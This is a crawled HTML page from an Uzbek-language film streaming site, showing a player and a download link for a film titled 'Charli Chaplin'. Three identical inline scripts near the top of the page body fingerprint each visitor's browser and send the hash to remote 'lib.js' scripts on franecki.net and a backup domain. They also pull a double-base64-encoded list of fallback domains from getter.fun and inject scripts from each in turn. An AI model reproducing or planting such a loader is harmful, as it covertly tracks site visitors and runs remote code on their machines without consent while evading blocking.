

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/2888-charli-chaplin.html
body_size: 34832
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Charli Chaplin » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Charli Chaplin » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/2888-charli-chaplin.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Charli Chaplin » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:description" content="">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/2888-charli-chaplin.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-12/1625246498-1921767663.webp">
<meta property="twitter:description" content="">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Charli Chaplin » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:description" content="">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/2888-charli-chaplin.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-12/1625246498-1921767663.webp">
<meta property="og:description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-12/1701676682_1625246498-1921767663.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">Charli Chaplin</h1>
			<div class="bslide__subtitle"></div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-12/1625246498-1921767663.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5515-yolgon-saroblari-3-ustasi-faranglar-3-premyera-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-11/1763390899_000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yolg&#039;on saroblari 3 / Ustasi faranglar 3 Premyera Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5598-arvohli-uy-1-arvohli-saroy-1-aranmanai-1-hind-kino-uzbek-tilida-ozbekcha-2014-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766415277_00000000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 1 / Arvohli saroy 1 / Aranmanai 1 Hind kino Uzbek tilida O&#039;zbekcha 2014 tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2014</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5599-yangi-yildagi-talonchilik-rojdestvodagi-ogirlik-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766420446_xe6b99db6c5f940afcb3cce3855ece6_webp_pagespeed_ic_trxafki33z-1.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yangi yildagi talonchilik / Rojdestvodagi o&#039;g&#039;irlik 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5601-arvohli-uy-2-arvohli-saroy-2-aranmanai-2-hind-kino-uzbek-tilida-ozbekcha-2016-tarjima-kino-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766495857_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 2 / Arvohli saroy 2 / Aranmanai 2 Hind kino Uzbek tilida O&#039;zbekcha 2016 tarjima kino HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5321-avatar-3-olov-va-kul-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-08/1755786074_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Avatar 3: Olov va kul 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Charli Chaplin" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('2888', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://files.uzbeklar.biz/film3/charli-chaplin.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://files.uzbeklar.biz/film3/charli-chaplin.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Charli Chaplin</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-12/1619283390-894565211.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/2508-charli-va-shokolad-fabrikasi.html"><span class="ws-nowrap">Charli va shokolad fabrikasi</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
